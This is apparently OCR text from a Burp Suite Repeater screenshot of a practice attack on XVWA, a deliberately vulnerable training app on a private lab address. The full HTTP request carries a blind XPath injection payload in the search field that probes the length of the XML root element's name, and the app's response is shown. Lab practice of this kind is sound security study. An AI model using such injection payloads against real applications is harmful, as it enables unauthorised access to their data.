 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
xPath_count × xpath_2 × xpath_substring × xpath_string-lenght × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and string-length(name(/*[1]))='7&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and string-length(name(/*[1]))='7
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done 9,427 bytes | 1,006 millis
Event log (1) All issues Memory: 159.2MB